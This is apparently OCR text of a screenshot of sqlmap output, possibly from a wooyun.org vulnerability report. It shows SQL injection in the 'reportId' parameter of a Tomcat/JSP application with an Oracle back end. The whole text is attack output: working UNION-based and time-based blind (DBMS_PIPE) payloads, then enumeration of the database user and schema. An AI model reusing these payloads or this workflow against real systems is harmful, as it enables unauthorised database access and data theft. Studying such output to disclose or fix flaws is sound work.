 [21:53:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: reportId (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: delId=1&reportId=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(122)||CHR(122)||CHR(120)||CHR(11
3)||CHR(80)||CHR(116)||CHR(99)||CHR(83)||CHR(113)||CHR(84)||CHR(72)||CHR(78)||CH
R(75)||CHR(73)||CHR(113)||CHR(118)||CHR(118)||CHR(107)||CHR(113),NULL,NULL,NULL,
NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: delId=1&reportId=1 AND 5655=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR
(105)||CHR(115)||CHR(113),5)
---
[21:53:32] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Oracle
[21:53:32] [INFO] fetching current user
[21:53:32] [WARNING] reflective value(s) found and filtering out
current user: 'FE_BASE5'
[21:53:32] [INFO] fetching current database
[21:53:32] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'FE_BASE5'
[21:53:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org
[*] shutting down at 21:53:32